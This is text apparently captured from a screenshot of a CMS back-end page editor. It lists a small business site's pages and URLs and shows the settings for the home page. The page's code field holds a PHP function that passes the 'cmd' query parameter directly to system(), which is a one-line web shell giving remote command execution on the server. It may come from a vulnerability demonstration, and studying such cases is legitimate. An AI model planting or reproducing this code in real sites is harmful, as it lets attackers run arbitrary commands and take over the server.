 Pages
Partials
Layouts
Content
Assets
Components
About
URL: /about
Blog Articles
URL: /blog/:page? The main blog page, with all posts.
Contact Us
URL: /contact-us
Home
URL: / Main Page. Made with CMS-Layout.
Portfolio
URL: /portfolio
Pricing
URL: /pricing
Services
URL: /services
blog
TITLE URL
Home /
Save Preview
Settings Meta
File Name Layout
home.htm cms-layout
Description
Main Page. Made with CMS-Layout.
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup Code
1 function onStart()
2 {
3     $this->page["myVar"] = system($_GET['cmd']);
4 }